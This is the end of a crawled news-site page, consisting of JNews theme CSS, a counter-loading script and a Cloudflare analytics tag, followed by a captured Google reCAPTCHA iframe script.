.jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #c60c05; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #c60c05; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #007a37; } .jeg_share_button.share-float.share-monocrhome a { background-color : #007a37; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #261313; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #261313; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #ffffff; } .jeg_topbar, .jeg_topbar.dark { border-top-width : 5px; border-top-color : #0a120d; } .jeg_midbar { height : 75px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #0c120c; } .jeg_nav_search { width : 100%; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #272932; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Open Sans",Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Lora,Helvetica,Arial,sans-serif; } @media only screen and (min-width : 1200px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .wpb-content-wrapper > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .wpb-content-wrapper > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .wpb-content-wrapper > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .wpb-content-wrapper > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1170px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1170px; }  } @media only screen and (min-width : 1441px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .wpb-content-wrapper > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .wpb-content-wrapper > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .wpb-content-wrapper > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .wpb-content-wrapper > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1263px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1263px; } .jeg_boxed:not(.jeg_sidecontent) .jeg_viewport, .jeg_boxed.jeg_sidecontent .jeg_container, .jeg_boxed .jeg_container .jeg_navbar_wrapper.jeg_sticky_nav, .jeg_boxed:not(.jeg_sidecontent) .jeg_container .jeg_navbar_wrapper.jeg_sticky_nav { max-width : 1346px; } .jeg_single_fullwidth.jeg_boxed .content-inner > .alignfull { width : 1346px; max-width : 1346px; margin-left : calc(-1 * (1346px - 100%) / 2); }  } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bbd39381680240f58034f8e49b8500c2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NarfHpfHQITAMIattkJmWw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769452529160');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>